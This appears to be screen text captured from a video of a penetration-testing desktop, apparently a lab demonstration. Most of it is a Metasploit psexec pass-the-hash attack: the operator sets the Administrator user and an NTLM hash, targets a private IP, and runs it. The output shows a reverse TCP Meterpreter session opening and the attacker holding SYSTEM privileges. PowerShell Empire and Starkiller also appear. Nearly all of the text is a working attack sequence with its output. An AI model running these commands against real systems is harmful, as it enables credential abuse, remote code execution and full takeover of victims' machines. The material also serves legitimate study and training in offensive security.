 *Untitled 1 - Mousepad
Remmina Remote Deskt...
starkiller
msfconsole
10:26 AM
msfconsole
sudo powershell-empire server
sudo powershell-empire client
msfconsole
Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(windows/smb/psexec) > set LPORT 4443
LPORT => 4443
msf6 exploit(windows/smb/psexec) > set SMBUser Administrator
SMBUser => Administrator
msf6 exploit(windows/smb/psexec) > set SMBPass aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889
SMBPass => aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889
msf6 exploit(windows/smb/psexec) > set RHOSTS 192.168.2.109
RHOSTS => 192.168.2.109
msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.2.21:4443
[*] 192.168.2.109:445 - Connecting to the server...
[*] 192.168.2.109:445 - Authenticating to 192.168.2.109:445 as user 'Administrator'...
[*] 192.168.2.109:445 - Selecting PowerShell target
[*] 192.168.2.109:445 - Executing the payload...
[+] 192.168.2.109:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (200262 bytes) to 192.168.2.109
[*] Meterpreter session 3 opened (192.168.2.21:4443 -> 192.168.2.109:50105) at 2021-09-11 03:24:13 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > _